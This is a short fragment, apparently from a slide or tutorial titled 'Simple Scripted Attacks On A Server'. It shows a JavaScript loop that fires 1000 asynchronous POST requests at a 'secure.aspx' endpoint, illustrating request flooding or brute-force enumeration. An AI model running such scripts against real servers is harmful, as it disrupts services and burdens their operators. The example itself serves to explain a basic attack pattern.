 Simple Scripted Attacks On A Server

var req = new Array();
for(var i = 0; i<1000; i++){
 req[i] = GetXHRObject();
 req[i].open("POST", "secure.aspx", true);
 req[i].onreadystatechange = function(){};
 req[i].send("foo=" + i);
}